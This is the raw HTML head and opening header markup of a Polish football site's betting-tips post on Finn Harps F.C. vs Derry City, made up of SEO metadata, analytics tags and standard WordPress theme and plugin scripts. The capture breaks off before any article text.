

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/finn-harps-f-c-derry-city-%F0%9F%87%AE%F0%9F%87%AA-typy-kursy-18-06-2021/
body_size: 13713
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Finn Harps F.C. - Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Gospodarze w tej chwili zajmują szóste miejsce w lidze, gromadząc 19 punktów. Poza dobrym początku sezonu, zespół gra w kratkę. Spójrzmy na ostatnie sześć"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finn Harps F.C. - Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Gospodarze w tej chwili zajmują szóste miejsce w lidze, gromadząc 19 punktów. Poza dobrym początku sezonu, zespół gra w kratkę. Spójrzmy na ostatnie sześć" />
<meta property="og:url" content="https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Derry City" />
<meta property="article:tag" content="Finn Harps F.C." />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:updated_time" content="2021-06-16T10:48:49+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="495" />
<meta property="og:image:alt" content="Finn Harps F.C." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-15T00:04:32+02:00" />
<meta property="article:modified_time" content="2021-06-16T10:48:49+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Finn Harps F.C. - Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Gospodarze w tej chwili zajmują szóste miejsce w lidze, gromadząc 19 punktów. Poza dobrym początku sezonu, zespół gra w kratkę. Spójrzmy na ostatnie sześć" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg","width":"700","height":"495","caption":"Finn Harps F.C.","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/#webpage","url":"https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/","name":"Finn Harps F.C. - Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-06-15T00:04:32+02:00","dateModified":"2021-06-16T10:48:49+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Finn Harps F.C. - Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) - Zzapo\u0142owy | O futbolu w","datePublished":"2021-06-15T00:04:32+02:00","dateModified":"2021-06-16T10:48:49+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Gospodarze w tej chwili zajmuj\u0105 sz\u00f3ste miejsce w lidze, gromadz\u0105c 19 punkt\u00f3w. Poza dobrym pocz\u0105tku sezonu, zesp\u00f3\u0142 gra w kratk\u0119. Sp\u00f3jrzmy na ostatnie sze\u015b\u0107","name":"Finn Harps F.C. - Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Finn Harps F.C. &#8211; Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021) Kanał z komentarzami" href="https://zzapolowy.com/finn-harps-f-c-derry-city-%f0%9f%87%ae%f0%9f%87%aa-typy-kursy-18-06-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"f4033920fc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/98944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=98944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ffinn-harps-f-c-derry-city-%25f0%259f%2587%25ae%25f0%259f%2587%25aa-typy-kursy-18-06-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ffinn-harps-f-c-derry-city-%25f0%259f%2587%25ae%25f0%259f%2587%25aa-typy-kursy-18-06-2021%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-98944 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
